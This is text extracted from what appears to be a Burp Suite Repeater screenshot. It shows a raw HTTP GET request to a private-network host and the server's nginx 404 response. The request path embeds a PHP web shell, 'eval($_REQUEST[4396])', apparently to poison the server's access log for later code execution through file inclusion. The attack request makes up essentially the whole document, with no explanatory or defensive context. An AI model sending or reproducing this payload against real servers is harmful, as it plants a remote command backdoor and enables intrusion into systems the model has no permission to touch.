 Go Cancel < > 
Request
Raw Params Headers Hex
GET /<?php eval($_REQUEST[4396]);?> HTTP/1.1
Host: 192.168.43.12
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
HTTP/1.1 404 Not Found
Server: nginx/1.6.2
Date: Sun, 17 Jan 2021 10:20:33 GMT
Content-Type: text/html
Connection: close
Content-Length: 168
<html>
<head><title>404 Not Found</title></head>
<body bgcolor="white">
<center><h1>404 Not Found</h1></center>
<hr><center>nginx/1.6.2</center>
</body>
</html>